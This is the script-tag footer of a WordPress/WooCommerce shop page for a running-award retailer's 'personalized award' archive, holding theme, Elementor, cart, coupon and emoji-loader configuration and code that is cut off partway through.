<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdccc074a5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"personalized award Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '32771';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.2.1" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"89622f832d"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"d76a99e706"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"d587764c59","add_bogo_to_cart":"071fb6c6cc","add_special_to_cart":"53bebcbde4","add_last_deals":"09d20118b6","show_second_step":"38357134db","check_variable":"503ed168a6","update_gift_popup":"840d54f333","show_popup_on_shop":"c84626374b","valid_rule_in_checkout":"fecf07ac7e"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769463881" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"bbbaa7789d","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"9c4181dfe0"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"personalized-award"},"queried_id":818,"pid":32771},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"personalized-award"},"queried_id":818,"pid":32771},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 